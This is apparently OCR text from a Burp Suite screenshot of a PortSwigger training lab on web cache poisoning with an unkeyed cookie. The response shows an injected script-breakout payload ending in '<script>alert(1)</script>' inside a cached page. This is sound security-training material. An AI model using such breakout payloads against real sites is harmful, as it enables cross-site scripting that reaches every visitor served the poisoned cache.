 Request
Pretty Raw \n Actions
1 GET /?x=xx HTTP/1.1
2 Host: acb41fea1e30782780171c5e006f0005.web-security-academy.net
3 Connection: close
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A Brand";v="99"
12 sec-ch-ua-mobile: ?0
13 Referer: https://portswigger.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
16
17
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Cache-Control: max-age=30
5 Age: 7
6 X-Cache: hit
7 X-XSS-Protection: 0
8 Content-Length: 10836
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
15 <script>
16 data = {
17 "host":"acb41fea1e30782780171c5e006f0005.web-security-academy.net",
18 "path":"/",
19 "frontend":"prod-cache-01"}</script><script>alert(1)</script>"
20 }
21 </script>
22 <title>Web cache poisoning with an unkeyed cookie</title>
23 </head>
24 <body>
25 <script src="/resources/labheader/js/labHeader.js"></script>
26
27 <div id="academyLabHeader">
28 <section class="academyLabBanner">
29 <div class="container">
30 <div class="logo"></div>
31 <div class="title-container">
32 <h2>Web cache poisoning with an unkeyed cookie</h2>
33 <a class="link-back" href="
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/lab-web-cache-poisoning-with-a
n-unkeyed-cookie">
34 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 28
30" enable-background="new 0 0 28 30" xml:space="preserve" title="back-arrow">
35 <g>
36 <polygon points="1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
37 <polygon points="14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
Search... 0 matches
11,007 bytes | 407 millis
INSPECTOR